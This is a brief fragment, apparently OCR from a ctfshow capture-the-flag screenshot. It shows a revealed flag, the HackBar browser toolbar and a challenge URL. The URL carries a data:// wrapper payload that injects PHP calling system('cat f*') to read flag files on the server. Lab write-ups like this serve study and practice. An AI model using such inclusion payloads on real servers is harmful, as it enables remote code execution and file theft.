 14
15 $flag="ctfshow{817c0865-ffb1-4de3-864a-c7c956e982ae}";
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://0d2df462-c092-4dd4-94f0-80cd6b106a5e.challenge.ctf.show/?c=data://text
/plain,%3C?php%20system(%22cat%20f*%22);?%3E